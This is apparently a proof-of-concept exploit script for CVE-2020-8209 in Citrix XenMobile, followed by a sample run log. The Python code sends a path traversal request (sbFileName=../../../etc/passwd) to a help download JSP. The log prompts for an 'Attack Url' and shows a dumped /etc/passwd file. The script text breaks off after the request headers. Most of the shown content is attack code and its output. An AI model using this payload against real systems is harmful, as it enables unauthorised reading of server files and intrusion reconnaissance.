 1 #!/usr/bin/python3
2 #-*- coding:utf-8 -*-
3 # author : PeiQi
4 # from   : http://wiki.peiqi.tech
5
6 import hashlib
7 import sys
8 import requests
9 import random
10 import re
11 import urllib3
12
13 def title():
14     print('+------------------------------------------')
15     print('+  \033[34mPOC_Des: http://wiki.peiqi.tech                                   \033[0m')
16     print('+  \033[34mVersion: Citrix XenMobile                                          \033[0m')
17     print('+  \033[36m使用格式: python3 CVE-2020-8209.py                                  \033[0m')
18     print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx                                 \033[0m')
19     print('+------------------------------------------')
20
21 def POC_1(target_url):
22     vuln_url = target_url + "/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd"
23     headers = {
24         "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"
25     }
Run: CVE-2020-8209
C:\Users\peiqi\PycharmProjects\pythonProject1\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/pythonProject1/CVE-2020-8209.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Citrix XenMobile
+  使用格式: python3 CVE-2020-8209.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>>
[o] 含有 tc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:1000:1000::/home/sshd:/bin/false
postgres:x:1001:0::/home/postgres:/bin/false
tomcat:x:1002:0::/home/tomcat:/bin/false
PeiQi 文库